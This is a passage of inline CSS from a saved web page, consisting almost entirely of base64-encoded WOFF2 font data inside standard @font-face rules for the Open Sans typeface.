4+11Bk7RIfqDd8iGKEemxUuFXciSpMXFdGuyLHEEmXEaRNBAESRozTqd4ZEmlL+9eGZa21IYtRSP7XbkBS38\/0O6Am4D24W8udhPKCAJGoq+bkhgur8BFBxXUOlUwvhMGCIbzS+Xig1feYFQmfBEGjFcuReCD+KgZJPg6mmT6eWFIo69RPgPJOaEMhqG3xbVQ\/8eSrFITVXbGhjead9sv2rcRoxwkZh7Y7X3xaODTsEDRbkXT0S31kAaHqVfOU9KHic0RxD3NMczHtLwgCCdpWyq0FXBMDtRRtdeQt+C92tWdc59a7uFYjbLlYGAilZjGjqHLhBl989pvsGBou2t7khe\/nMS4arfqGOxiHHE5bX8SAA09+RbylnuHe+t0\/A01zknYrNKhITK+baOYPhkBf5J3jJPeFqyWXg4Mth\/0syC1+Sv3BAx3yokUSmZZWHI2u7A2yzFK7TbnEFjpoMZtCEAa\/8OmDgwNaAmIufMWAnao+y+SdyorsdpLNuNIGrta7D9jYUJzprJybEEnjxKjQUzqYLYXo6VEu9Eswa4gCBZUtVvFRHrM038AnhNWCa2Q1qrVqhlkkhYUJy9fl+hxw9UoQYJc4y3H88f3PBirtvp15kRKtTpOC1y0p\/xgy\/2B8YWJYN861DBX7G3ZkUNpTjITufqQzLzWYxAPm8cZEDrkB2AbJ+d3+tfBKglaDnJ8yjpcaNt1Lg95jNwBQAoFP3U1FmiEiqCOhk+itdPjcbdAWLN6URkJySLG5cbwatccv+Nd5+jky5pWrF+bWjVZH0KHGDo5eRHjY\/g00COv11PcbuXoissSGOrfCiPqEPWv+U0FA0R0PcNo3j5B8YWlfZc136MxT2QHBMyoXFe9YADaoaoSVlm1W6X1RPfBrfIPsIBdEgmCQaqiAOiMky2QFo8JD5LSX8my826B1CvzT3KjkOMlcRGQnpNxACkR\/xSvu3r3WoIKMcA5IYVebNht4HFJ8x0aPQlz1ecy5X24mBAGqLjQtgua4xNv\/eDgULlGEUZfjd7X1QcpVE9VFTg\/6HoAoePH6diEcSFG+MyBfOBjkfcxjQtMLmR92kiKj2m6Uucl4y6B3cPB3D+5QtVfZ97S83PnxucmFvYy1CShwm2hyDOKiEwmo4Zz\/72taBxaNaPgH2xjU\/NRaS6Em8OF0J+\/95c4tlVTKh4Z8X\/nYca3VM5bb4KP+vazzN46Btu4HhZdHpqPqvB0E2jNEDfD9Uj4P58mfg1qB3r6EXbyX9z5cOPKo221N8uprnBeAs+1jzyBu8gjzvzJDr5EdBbZeGzNYjWCjhQEM4wr1nVgQDWw80+bXPUd74+hWm4cdsfF4ylnk7SHrUl6RcSzHQMdxwcvbrW722Ltw0oL\/EJYXodWZTv0DQQT1oqTxWthPnP0hZQmlVQVAYTLWdg7v+q8pmtGJ\/d\/1\/Y1ODQlbzpsvH\/wO0nXhQ7FI0EFHyjfteTyUOvv6AsRYz+Fi6eqCEYWI+arAbGPCzniHuLHhnSEsB4Navm5BdEXLBuOciGF27E\/uLsLKMrgIBeXzz62XLkIkfohD1\/6dyICio5IfZVmdaifwmAmifmWe1LlG50O20JdaJFdsiaqHI+mlTo\/WRdyor5SFZC\/TVSKtMolR8VBvVV28n9yp7dOXO\/02CL84cKdi\/XZ17\/TMMv6RLZH2isr67qwuefaYfvQP\/9gjDaq\/SKSfTTy8HrIHs\/8ID2oV1t7FS\/ThbqSqoI1oEZZm+nGuJpHhFWXYW3lb85MyAa+\/m98SO70wsBISwyx1+gn9eWXOwpRmw2LksUNgsqEyzYMuzWixTXLCglHSZVt33dRVqgHFVBSlNkqnZ8OzB0T42Tz2R43gV8tzXy1FZRaV2t5Zklej+H5wJPWMt+ytHhR+a\/EhJbT3xXHZc1AuVYvqsBzUK5YFRhsq8nUEiDwrJZfihagq79YN+seHtiiIvolJ\/c0H9G9BY3qodMbjb2fpPoXuREvvvPkf9vYcOrkCSeu2ioVQoesD65Rn31eAJtRl0kQzT6tMs\/jfOve2tZxTA\/UzRt8P0FEJ4VEhQ2Wq35raLlRtgeM1y5VCyiovdnzy6ukfKbv57lQnFfsdxn1JUKW5j9pjnt6UsoRiZrT6BAGCD0DoaiJwLSJnD5NiJQBgHiXrfC7rXWXwrf3jC4pUE399Pr8wk01JPmyKpFZ59QBUqJO9Xa6tMYXeieGL2gshIgXyqnKajZwCUHR4LcI\/U9FP+0v9H+bxNufn09+t0l2vKPik6ZHb7\/xSp\/gNAHEGDWaldgmDwyeAUnSg4FAEAgIdHaZavAM42DkqwM0UG1hJYLo6MRqAjWyotLXVv7G\/5Oyga\/bRkdATZ\/6h1vgtPGYrCzZ3FGx5Iw8ibE+NaiNsqaOM2BbEbTVsCRZ3CioiLlongBZC7W9Zgpnv73zKQ+HscO1ATfu9DdvyYZfjk+j1q0lbpBkImxXXOLOtselsx7RH\/HJOl8bCkjLE3cunVrT\/vn33bFDb5Rzbv2+4S8dbvfBKfZ0R0Vh9d2SO9kBQCD3v9ksEdSAMtgciUaLACzwgnEf57AXRV+YhcwF6A4gkLy8kpKMapz1OCIgjs8kWu7an4pfkj5hTbweI\/bsU8MR7zjFbOT5woz9aHhV02b0UXz45JzrogEfMhP3T6orYrqCLKynxrIEzFNxLuEjz6y\/yWVAoFhxJAkREkaMTauFzI5tPlhPuklM6uvF5S9trJzt9T11IC4pKiI2PIiB8AiMVP0OKqwNfgYdm4pvA8UqHrJhQY75+aOpofjYtJ\/2XuMr95dyj+2DH56MUWg7nNgDEi3GovgTaXcDOhjtoV4oTlXHjUZT6QH1kS5BbAA1mEZS\/h5xe3NqeeXzxxcJo0mXup53UWdICaFpJ4\/HND2YOGz4SWFLQH3\/6QpXOIwJTScOmpGMaXM59k\/My6a2\/6u6Nu0GemZxjXeuJl\/Y7ZWp+de\/j9fGCmIPNM2GIOc+zTOd\/WOlK2E6aVL0XJQ107lxtj2m6cH0YZttzcvhg\/1dh5cYyTTORgj28Jy9NYZ03LelfTaSgswRw5K8Q\/tQOLXmebWyuj0xBof7lBedjsK0cPH+3lStn8vV9YnbgF\/AUs8BFTiT7+eLDg727a3TG1+5P\/9pZULsprjOkeiIMHiY2NjntCiGJXpTDCj+w+XO0r0Pi8uTYrdCGh9A6GHOgdArfBaZjWYWVLEX+gIJwo9qHxMSfqa5XbeOu\/ZEZmX12d\/Zpt7OYzJZiMZjEZH+KB1Xa2U9lIPdh7Hg8GW8idDCt62pcxijXlyfEWOGWM3zw6NDqH5jOGVt6tPq+r3rXogve4k\/pnFYiF9b\/yMtr98RGxPnLHgBg6Liqzp\/hv03IO6dRaqYv5H9sLyM7MeaC13i7VStrLAZ7I6oriKgY9SecpOENMYt36ufEolUpE9riS4GuJQMzJ6rr\/fBcQGcd\/ahll+6CdIgrfb2xMLyw7qgOceZWsCxVc6CbZglZe4cpvdjnHcZ7DBJXl63\/fn083sa6vZG2JieSl0HX7fpifdnf87A9z+4EJPQyGGSBxJv4u\/AripIxVM0hgZdTSdsJzeZQVpbrfv4XYWWPYOiW8ksdbfa2NOFNSDUMB\/[base64]\/i3gGyB1XXsI2AkWNy3OZViyJS3eDZkYVWemcrVRFyd8qz7Qv70U21L24XgG2GCmYvGmJ9iSnlNKGgljJA1hkJ4iGEwcA\/HvFmx+HTosc3caj6CI\/Cjfslz9ePuO0TDyqfB35UzYPJLsr85Ulu4uQqOXwmXiI8X9GHtlYXW1od6VgA22ETXlGO1THJnmkXsa3YyMOYCF8BPWEjSSh29i4SIYb98s\/BGv4urBh1uvz99ekVTGAL+rTd\/OHsJtbvbAbE9K0Wd5mQGdUgf1gJ5AfFxSQbC8o7BU5\/nR4Oh41Hsi0q0vMtqNZlJzo+unUqgFQ3UbeQd3A4X\/[base64]\/PPWctqDRc1Dkd2vGAdGnxpKO4y\/0CpInt6K+rFCTG6YejMvGIRQnW\/oNcaBS6Kmu8RjfH+SkI8hWYhKeB8ecXN4RLxr+ZmfYmVivHjF1IHmdI5pX3Weje1jPkNonAO3rgo2oXoAcJd\/s2s+daqcWtXKGXp6lWPAV+F\/r14I8OAKMSBDoQywowUwmljrH9xAESaRkkIEzea58BC3YsyTa2xd0qJlEpNkQCMvfORaW8xu\/zKrRICfMFeR9mYcWzrX3R\/1aVsgQNMc0BsCp5JmJPcf7\/oruoJLxgLJpqI9p4QZiVAo4zViBvtNlYTh1FHTXhRWN8CR5qJb+HUQZwAtfRC5mHMrmBjjXq9XlfhJZhOp5eacy84\/5NLSz7+QjevPpvKOVTe\/DjM4ATr+mn\/Z2t0jwfOdd7TRY9wrnYFzp+7eHdK3xBye9h8ZUBpjd3sRNCd8DUBoAwQYMTh\/mOZH7qQNeVf8wClOvaXGmbWi\/+jLsuK\/6H\/XnKq31a5MZY5NzPA3huzozLJdy0lvhSLfDKBpyklgIFf+lReMnFu8j5TqtTacl5m4CWQKUwXNnS\/cmKj6zHsabBMOIq7GIJrKGkhpdG6DCSmlC1XKljc9XqTsqAEgcYIYzvdN3i2JiyWw+x0XcHBVUWIB9UGYx\/7u3HUN0bn3U1Kx3coLOwy3JLx1JDng1JSpiGESJ0KmQMaLPgjb6tEdNoazFkTAtB0zbjJKF2VlIVAICwwP7+t1grnYgylCA\/QgvfVpcSKR6Y3TFc+LSJlwCHOJ9mjjJSVeesII1lhEYQQuL9oSgAwrdZZGEPp1LIoGyFoZ0gN70gzWqKXC1OatepUjdeuSq0+sfTmq9lOHPZuuU3N53XhsOEUKXQ4+pVlZ1DrAMYIypgUoqQYnc8KObcQgqckBiN9G30Tr\/XCW41YNlvQvX9C7c58f2o\/Vh5s537vwVnccrpYuuMXLpZmhQkDWRM5D8R61PY4PAjbQA\/203G1RwtjvABF54gXMWgr7DeikzBSwASq8lxrpSpJqXjry8B7LXLQbfSyaoFSyT+OSpkgRinH2iC8AZBNBRnfyLbhagcUNZgXzDuuaRgWrd5oDbX6oNcD7IJBwXjH+yVbBCc4jPggQMMN+BOE3tB\/vjkG0g4pjTv84DsP\/fs+q3+k8\/2T65YZ93s4zad3YqaxfGdV745cKeAb1lc+C\/\/o+\/shPAMF+lrcXBnuBIypQY269+acMVonknJeBkLmUWnXW2cwMGguyscLK4\/[base64]\/O4+\/1yvDYGluWUep\/rVdmXeQ76dDrWWo4A5db0J9zopjfGXmfDm2G\/t1yCuk5heqfoRilxCoFbFFgX4IYRinGQCtRyQ2KK\/8xsiA1cXzwXHMVmHoH9vr6tC8Dqdp9L+C209L85qRC6QLlvEGGp7RqzpU16Cu7Yd6tje8BO6eqKffM5pWuQFZfcOgZTIWunB+HPp4Lj7EuGCT6dCaG15TJ9AUQB+LqmdHQ6ZykwxdPZ3DX\/dK55KvypF8fh\/vmH77\/DRE8vEvMd8\/5lYCC6ys9DrxRF7H+1Wix2ICt+K7ebA8oqwutD+NsxpQ3PO8WTxWR\/LsUwHMbgW1PdbBYMYMB+fmboLrsgZw43PntYyv3i8q9U267+YK1sQEddJ\/wvScT\/\/oBZYGJ1xQt6fU\/J5vwpfYwhAKyR86XHTe+oEuKwLYy5uk\/5sanMKQHsp5yF2E35zTSh1u2VjuhfYcDWEb+fUa3XKn4YShkF512w2RKAyhFT67Kxk+lHrGrLvVGqiCrF+ylh202VkmI2edeGilPTgmKqvBzIY\/qO+RCGQusTvG96lQcOfO82xvj5f69L+2fl49GJLndHS8kMb\/q7J5oGY7Jf6KDf0YJk7vYinfXKL40nb9BVXn3H3YnV7Du+uOW8XoVe9SzP944jCqGvVAaeeK0fdbt0vynxa4keZzFvGAraY31SEhf\/4xAY8SD+18RDCZPiN4bnFcVepu94az\/ahnfxtFbS14twWCc1XXBUbeNhhdmVUV1w93hnOnl4h5Lt9s4dnpV28RGk6GMbnBFi2W90nv\/ziW+C45Pj4dB88mS6GQ6j6TSK5vTtMT+6Ft08NiPG\/9wgVhHEf2NN\/KgfOYPVkSL3f5\/xpLlS7i+34fC09Wez7Rbo+dxDVTocikQ\/TWf9YRngH9BgZtLq7mq5zNwNsqUOwnAwGGeolM+LltvLWZn4wNRL+srAy9mKYTaDa3qkKMT\/xhvNzUJwXWzBV7W2UvvLZDy8ur4ex7t9v9hOMWn+1fpXh3FMo3A6uZ5MaJOS336R+1+MGe4TxkUhKowRN41ofm\/uWSsvatcyO6qmmWY9uQPOVVK1tLjMKRmj2TppvX9MJsiHjutaumxvzbK8OpsIaVmocjOGgshHaONFYdKMZ3hduiqQ9c7V6D2qfDMiTuMqXNg1m4I8nfH7QQVEQ3Wll6NH7G3lZgYsnAo\/mvM6m2rz6amJZkhhGej85EsZ4DxlIyUCPH8i3MeP0KeFi2yh9rHV6j0z8PwVD3qcfE5ZJl8UUQYpcykGjAE7iW1mgtyP0b1tgBUgRFsQggaKt5F8fafb3x0G2yAQfkk867bmlvU94CYzTX9B1\/9sXNyPhH9\/nf3HP3B7fOdqtbp1PN5ku6ZMWq6r9fu1m5s\/viQcXY1qRsAz+Yx\/osZw0BwVtcR\/1G1BQ+yONPcR1sjGvyPnoaVXIGkh7AZMRvor43JUHRnlzEec6fRD\/0IV2idCJ\/afjh3fH1+TPumZjPWUgxYCg1pXhWCdvwJFDXYdXGpXrWVdS+aDG0o5l6Q1Ri+WLHzt5MbRBCWb+yvxMM6aZP5\/+VdxymBE\/ARkuNw\/WDwPfmhk4h9lNICUPM\/LEgMlhsR4bfj2UgjB+ZUy79tX4A1NITbDL0xTZ1QC5kaivBkl5Lh\/\/5L5kWFfKXcUKgdnzEqXDTrvfBXw1FNvIhpYx8Thp02hreryfa1dJa2aSAiLSJDeyLfJUlIKEIaA\/aENgJGw\/QAS+NXgGButPLNSao3jyCjVsI9ZxJJ3yEHB2HKNtYxljXbdqLihTCljUXO6DKLP8tWh0fI\/fIJTtnEg4ynM4mf8Vf263NSuz3r7zoKt1pSe2qh5vEoeVUM+6xpfIKU7zZInP73SCD7KIFY4vqrNhd3PWuNIF6MHvUox3fRokq8wARBQiOS52fOxGzRGuhceD4kyd6K\/A1FgYU5NF\/J6dwXZriKfx91OqBBOCpHSY9jtYJzLvCk7AxtjKGMS0VWaAxZqy0Paxri\/[base64]\/[base64]\/\/cV3oHNaJlOVLKeQDPBqW0duGtY10QumEAewEBA7hxMCEBuZarF3MMJ7kHFsJhAIhWbKxVXtusrSpW2Sj4+X6A5ScSzrlMGrRu4QVkLBJ7QYjGEHzT7EI3OaWK5ZdWmQjamWAQ7R\/e8ma1sJbUW7QoEUXmtxlBFAKpG8kCmQjvZHOEd4FojY6D0jbk\/n5gWGQun+CUQaUC+P06O5TC+fX+cLjKlNLj0DfDcDged5sjLofso44bvRu24mBPNwrdEfPEnHn5Wh196vCpj+PR75r0mq53XcdpahdT2ZEVLwWyBGzBu0KsWHzByEOGAcfdk5cD+Ek7pR8biHlCXvBiB+\/uubpsKrUekb1gVfbHjWbvtC\/w5W1QZ8Y7TUjR\/UkG3keD9\/W1u70aVO\/7fdNMH4Rx3H\/wo\/pjaeBHzAdzXKEnp3fx4Ph6kNdQjL64POX6WvGnV+\/zjbdL6lBh4zuenYj3QWGdcO3\/[base64]\/GQVrDp0W43\/ml08DllAqrPBaqeTj4IO\/YCEItHhBBigm0\/fdzf1jZHDI2rkNaCsnlQ9UinWn06IowmRJaxOH7zzKGqPUmPEiZy968OrCN3sm+UZ5msw8yxjnanSVjC2WezOYzTzCMPCaEz9PIeVPigPik6cAsOlC2s0fcupaqTZcvbE3qyO6ZEAaTI\/[base64]\/hi72dLq9rWSPu129qTfnEHWtjzmtGXtQzq12p\/Nn4aozXTR0+OYm+7Xk3QA0Hlq82ouOBxtSHqbpF7QXnbQOpQZo4I7jcb+PSmuM8aog7ifSp2m5fEzaDWDgnVht9SCBEaXgaVhexdZnh+sE87LALvBQHye+Ndap1tYOJa7x1bSube6h3UsEzNoo6EnTnLCQ1TOMI516I7VO4\/3Ehc46J4Zv4wjHH7DZbdovjCNq9cyPDCjiQAhAr+KiBh9N\/[base64]\/ZO55GANbczAJRzYBL4JCF93OpFZzN\/gSh\/MRYLT+DPa8IPDKR0Hv1BvQej9jjLs0b1JywrUXtzgWb45GXryhMVFKy0Rb6Rv9z7w1XJ9xJBte4vBDK4GhwH0Gcs+a0g6\/lG79Fbgc1OHzTAgbmG9KrX7hMMO7ebZo8ztbGF5bUNat4MZ40e8bHJbm8mUhhLGhK7ULw7ACX\/jFsjh0JVoywgbE4b6gOMm49A6X4RJK4ELnrTPkzNzv\/OAJ5fnvNJKGoVlL8ZkKHhJ+phBBkz062bSseOz4KL4juVMe\/fzKwxAViLmmNtX1oCtx\/kkHvwkLuqLwVyOXAtfeZYhjK75TPk58Q4fehfiVO37WmT2j\/t3\/f39VK5BP6W8RMkUH3Lm+EUIpQ8ZxGJLiNFhjyhVzI9Qxa4NOkDYCYAiZvWAIoiXR5NaycALfl3PICkF5JGRwlCJTplxIu0UE3wXMFWk7ya0eoKDpLRnJZPK9yrAQRrCnZLsQ9A5g5t78DwrAfZ\/1uXk+8r5g9AfgUmwussAufhMfeMuJVH9Z2HBH3YAQrMXWpukHHsDvStD7epggHHrIW\/M3K8DV2xI9CZgiWj6OG4HFVRZ6OACMnN+EyU+Gi+uyLu\/LF2Ndy52lntylit6ULlWOzItjQxYszoNvVxBjvO5dL\/v9E\/tYnWXXr\/hDK3tuTu40fnOaaUfdI4Yqn8Hzexl7B1hdVGYbtL5qnYT3Dksu+V0pbr+f3u3p24XubHqF\/xE36G20vsDnB0KzuyG9G8dlmecb9szv97t8pWmq8Vr5CbTdbrzYteVMmA7+VSgHujSVCekUTnzmSp2b10L00yltTohrX6dG8ivdiGQe3\/JM8v\/JCQ8QDmHiXKkr4SREOxzSxSHg0pZvbOtQOd0GhFAyd+2PLe6innHlwIRT7b3x9LvopWLJFjc25Hw+G8NjEbMBfsvWTQ+1TsZ4v5JxnKbFG1MZQ4kz6RfEEjvNYWpJfpO6hnlVabfzbRiOTcpDyDZ2aOzzLQCzlE2TX\/k8Ob5mIfjJ0ZwmW4ZhLUIsLur4CuYLAKojba9oh+mXK6jTDYnmjKm3lD12uLAZvcVB\/BR2MDeI\/idJzlUpa8fah9rqhdahhcC\/CZ0si5t3Xdw6B3C9F+KJv752b0uM5V2MR3qcN8dyzTsjOl8Vife89yvbrl6pfI\/EsN3uLh3jbblJ3iTf3BileT5ezNGJC9dheayMIesEb9jBbgdwediwwLKwxrz2gRE2l9z9932jNneVIjonAWqRABhjHEJ4juuMz4vYkLsQq1AI52XaniMdtZ6oFJa47ULKDYA4k\/HABEXa0hAYAJZ69evXPVZ1v1X\/qhEqNvY7XPduooHzxT\/ng1H\/\/6j5VT8YIiAVgrAmaxgDgqZS7bHUB2wc6godx24MUwIgxWY+s3oqfBnPEt34aqBhw\/Weh5FMeKo3Z4v0btiERn6odpUlKxsBxWBI\/1nS6V+sVyQMnb+xSJkPcJdusxIW\/wCdVwF+FkNXLRZ3azwhgEZydy9MXhR4LePnOExKRdNsxIDzX\/hWAgTvBbw5KGthiX5MfhHg2YCqwVIqMcVwRRNCgroSlqLB5DEompGy7QGXwHan2wAg2H5M84\/VqxubP0HtcNRrZxPQbwyykzIVcxMDkudf2oh3eTM7fuijymMUXd\/P3Y4lBjHpBVx5DOJCbuY6Gdt8eUFuqnR6nFoNlLl+AdedidKTNg5vpSNHR\/GCiD7YJl8H+CJAbAHyRhW\/qkKPRQBUJTNPVOJrLZ5wQWim5GsUTT8uklwNWMFHCU0ZOVanHYWRoT2J8f4nhf3RFm\/HVFbq+yyAkPkQFkck6EjTUeJf6Py0LGVLzY3rRN5F4NSzqaMMQGsmTiILjonUeKMxs4WZi2\/[base64]\/[base64]\/jtcAJkGCjAIKKaKsaqqrr6FGGmujC4+FWAwTV3DzSwMFCBEhRoIUmVyBEpUaDVp06DFgxIQZC1Zs2HHgxIUbD15fEEZxkmZ5UVZ103aWbMf1\/CCM+mGc5mWNkzTLi7Kqm7brh3Gal3Xbj\/O6n20\/zus+r\/t5vx9hQhkXUmljnQ8x5fK8348AQSHCIkTFiEuQlCItQ1aOvAJFJcoqVNWoa9DUoq1DV4++AUMjxiZMzZhbsLRibcPWjr0DRyfOLlzduHvw9MKrN9598OmLb\/jDL\/zjH\/j\/0DHRpDhK69WgWho0Bi9Cy1rqjDLKHJq61bBLGT2uw1JSWuk9\/npPOe9OfFfSiFJ0nf9vY\/d6x9HsuX4IZVxIpY3tuB4k5lqEMi6k0sZ2XA8Scy9CGRdSG9txPUjMo4wLqbSxHdeDxLwXoYwLqbSxHdeDxHyUcSGVNrbjepCYr1DGhVTa2I7rJeS3CGVcSKWN7bgeJK7DDgAAAAAAAABARERERERExMQqVpsQyriQShvbcT3oEEJIkitb\/I3CZ78Q5K9+35yG5R20wdlFj3p2ttFudY7+0mGX01aLeATr3kxL96b1vZml9sjM4vzmzEI7f6I8y3klM7zxwfFWMgZVQv92vj09s9nGbScvD9YHvPgTVaz+l2d0XNAv6bu6nnCdb52fHZ3WtWCybnoj9WGviAueUS94u4UfC9rRAsZ15D2N3ka76D6KGQiHIziO+\/hG1O1UKm4\/ubfiQnppDfDHUOrkN2x5FRLu58hbXRMRxtfkB1evosaUC8c7AsiUDMXmM8ZUNIIa8vnnK2kzO3v+kedfSFo7vWRn7BEA) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOVuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACVYABEAAAAASwAAACT5AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSoJj2ARDArocNkoC4ISAAE2AiQDhBwEIAWDQgeKOAyBeBv9QHWH0PU4ANirjYjq0etHJBuc6wb\/\/[base64]\/69z\/mNsO8NvIsInEhccsdydT3Zeb+l5rbJUWJkJbwxSefzznotPKd86WZXaLkqKNyBbmGWbsrnkzuaGm63BkCwG4PB2Ns2i+FzE9uvqeQu3sPQrNX9m5\/WvnEahKpCeQtB9ngp+umAqEmCJswB77CkrGFhHljrL\/cW8OaJvFEaOTE\/+nM2pHHGyIo2rwrqrzritF8ySONLJsfHthyQM5uSGEfyXZyj6HEirhTvAHvhuQN6YCwqK4CwKa9vqHXIxSw1vLrvHl+5C2EdmKLiCWuEZJJjeKNZJIpKWJDZrWQqtsSJ4gEvfrlWLMMWK9rXEQcRkCGZkl\/[base64]\/\/389+bTBAhtGfTL0d55tHAOGXqRDUPzOXrTh770o8QFnOCk155O4J4GdOREtwyXnBb1iacg+mCvetTbA3h7HWqN0ft6TfSsfomvb9k6dcAodP6Wn4L05yOGBSbR8duJX3nKMIh5Wjo5\/eC+Nc1GvVZdWlyYn5udqZSnYx2VwqnJifGx0ZHhocGB\/r6uzo72Ytud27du3uDrwbULZ3zv5InGRDwW\/G14Q0hBw2bJj1PWnJZ9JukLWfReWHOcIJ0SWjXH5fIcMRINJWouhNIPAAjhorb6w+6hRXo0Kka3MpnwDt6UvsrqqpHQ1aMt4Vc8L665RmiMBoETnKNOO5DG9GeZm5ZEdXOZJ+J5Lq0dGY0UeTyhHo0nRR\/ezKXPuKzzpo8e3mQIGj+eeuys01UsrBodqSCwtbWCpky0JE5e92R4efgxau2haa5M5wO+u+2vnlhOCsdWeTV9aGCLVzg7O81d8Q5+AX056tOv\/o61vF7DgGFWoz96crZmThx1r74rEi7rMbk\/IAX+vytpKSKPVMrLYPKQxSYYOKqY48RdETPFDs3i16i0zB177FqPNVyxXycEFhqIvo\/[base64]\/60hRRrZEvyFv1LZzBJU1noC5u+ip8dAt6CH4TTG6Ic8QgGL+GQpCg\/gCXYBDLoa6zySMuPBQeDo+ZRtMtlzl1Jzo+JxATnmiQRtlHJVzLV6XU6gkqRaGUCK3jZ2jakF5238wLwERZ1fhCa7FNX8h49ltRVtNqxlje2MwV7KEr0bFisu1mEpIZFzClk1yM11CJZ9ZCJDKh3Dfhn\/B5yCcx2lGeo5SikV+CFEL9ByZgD+lLP5RL\/k9YZFVhQ0ad\/SsKiSEgHkWVQc\/LGCBJseWl4K8VJJpkdLCHbG7r8AgGttpgkUYwTEQrxplMZm02ikxHCBRBADK\/pbwXApPKQQDEjIegUrOAimg1HCZgxs4ZcqZe1UUY6bEKk1DmTVV8U9lTKjMFjX+SpEfYeCoVfRbW9IdEf0FKXvSqL\/[base64]\/G9EjnmIwYAcCSBYLWC9wuUaF\/SOM45xC5Yk28LWJ5gyHvOyduJm\/aYhplZpC+a3WP\/mk9l2wkZ71Kr2ImNhMalGioqWu0yeloGx0lElMKUclBketn6B8R3ztMFBCG2WJCPvfsHWKIJR8ze+XZq+FpOm7QwBnD50vTWfCK\/z5B5LGVCxIyc9Wc74tuSuv\/1HItUk0rpht17hdI6LJcwmYPCsZnF9cB7zXWd9\/tTi3AGVr6D3jJdFroj3AbIPbYpgkEQ0AKJM+\/AoHU3k3NbtN17Kf+c4Mtc0p6yjf6xlmwQsIeeKqCv\/[base64]\/w\/0TOR3Q2iSGUL2yIe7\/mo6rMEnOH7iYWsLj5ewPpAcgxBSBeFw\/ntdLl\/Tttb2+RS1xcd4BVuNvb2cKQ9nRjFJmxk4oN88SqI0rlyDQwfDDEIwJC2raYFyEiAdn02TwL3OFp4Ccc9uPYHWqnEJRM05+AQyf7uk5PwIeEAZBnkYEhbuUE1ghC+aHKkeImxLoQn2zCxs72fBWc839Fh31jmSAKlriiISFAL7c0wCNgrp78D8\/0FAfLfyMvpssTc06FuUZScqQrxnmFoMMAwJjzdgCmlPSdpswTGsMYu3kdBwu2IVdsoBF4ETY3elMqlYHDJ6H2krwE2qX6\/[base64]\/jQLfG3C9Q0IC8xVTk5AUqRD\/mH0xpEtFGPoloej6ezpFOZiy45tEMRZ\/lqA8OF5V2E2XRh3ULOxlz2GebmLl4nN4pZk+EcGFXqwO+5KFcmYsnQ+nWgbPD1xFvH+bcewBBT5CfuIcUJks6KTi+Wu37zDi\/wboddqCMDLg+OQteddPW5+Y8iRqDDCygFiAB4T5eEeiI46geTbJRwHmJ+fGCC3dB7gIPCAcBvxYorGK8CJR2V15PQqAML9LgQMhFL9DXZIrLR4IKxOTE1VqZNpB2Y9TElj+\/vy4pqUllgcE0KrchlJ\/jP0ay\/m4kTV2cdNA8yWCUcPOTE3LTyhjX5z\/oPdbmoW04u\/vTZS8wNo1q3lG\/eXWu5FQTIPrEi6EkerjY2zuFuVYTWQ5sXL8jiZMIB6\/yV7BZVrEf841P6JLDtsV4GYYFWhzzHsptmWK9AHPY8P8YWy9kBhg4xKDIAOK4Mv0JNVOwlrCd+GWu4n1\/fffpoiuClQnWt+smjrDrgVJiWknV7WdH+UOb\/b8QY4Lg9z+vTx\/2vI12vvnnybn3poJ5+3Ys6MiNKKiMbmUSSfT5VCOGmomohNHd4a\/91Qv0nHaCPTaCGsyI4PC3mbNWCO9b8di0wpFMs8IZWYV7ojvlzQ3lFFRttz8KCLxW+MavKKmrpI+Yhhr+sFP\/5yehyiurKmrq8kz0DeoS07wFoRAHdL7vCDlzyRZbx+PkGAueHd4+ZqIyC7lBub1Fl2pvUWFyT3dXSmd6CaFY+HfLYO2Emr7cbhKZFBWw3xH+X0\/VCVsYBEjP51RLS11SHEaBBDkTaNayeTOGzNPQemRRJHxAxI3G7ISDgqd1uIlH89dDuykcYh245QzGyMbhX0YMvpfsP4tXEBXjM6lFJtw3XLc7kh8fmjTq\/ZbC1dCIx8GYetMKfu8Dan29XaV1sxI2wLnPXYJ2hH34h\/ER6RoF9tFvit9XxpBgXxv5KoGiGYgUFvRESu5nhqNH136P59t89sp\/TXVNWB3nFa8IkUmr8SVTHJxI3s7Ouz0cnUpzvVOHv4uDq4UT2dHH89K6H5h5Kfuq\/XNOtGoClZ\/ljxA9TUQAuVIJD6w9ek8KtMIug6M5KnymGcW1nn8kmQbv6dhfy+nwVAm1\/a54gWlylbh1uPVmxKHR+15JR6OP9hezebx1lZhpcoLis+tf2WGDb0dB2pH+jiSVJTHddlcqi4Q188br6lMJJSFB3pE+7fjeBmwCBhfOkrwc\/lyxdrSvUCkNWeee\/[base64]\/XCAyK93l53vTU5pTW3SLu8vj9egvBGsa63TG54STObEsGdHucqIObk75+oXPN5quU34wneZ\/LNMz7ob+yHhzYGvRW9uhjJ27gljrVzN37tSHKhE6fukPksWY\/[base64]\/z1wJ57rz+fw\/ClRp0vRVJBqtl8pSu3E+\/gohSi\/292vGto6rjk9OrQz7OEGGf6X0XZ0bQ44Vbu0W7r16xbui\/nGi\/357rZ0UFUflInoiNbUwXpbKDj77HAMSv3dvtlE+fuf87uD0\/A7osAixCDtdWQRWXa+eV78n9siJ\/2X3Hd1dFUKLLcvYUxcQebJCpxpv3axirK8tWiFJtiiRK\/JzaEAUSlkHnA2lra7\/+yCtbQIAPdMtCu4bY6fwyWCYv9dixR13cpVtRGZpmgwyX+Lg3viObe6GI+T4StConOxGt2N8RW7G0rzU4Ix24Js\/sfEEXzt3aP0mE4Q0cNeeHltXHqP6UOoI2ZmydZ\/rZDOh6MaKaRWsYhnH+5MTWh3N1rQ\/rjRB8ujFE9QJvXiPCdJxJfvAcwNnawmO+CRcoc+Erh8m\/Fa+yVO9g2t\/Tx+4\/MQGtV8rt5jOqDr5O6RXucn9X4j+kmlMU4Obk\/txl\/b8mxT1XOiCh6IUhiidAelfKZC7h8FKpkMmSMItyP+C0nNSxByeAEIgGn8AZKqg8yMzj3CKk4no7ztAW0qHQ6mCry8uThrQyPqPu2GUMv3t\/twvozSLGVliljrEufpIg2I5i\/TANOlUGqcNDrXaachD\/dx+EAKXucsgZOW9B4IsmU1MEMISb0Hr6UyQmbFu4ChPU1J0NP76y9ZATVGg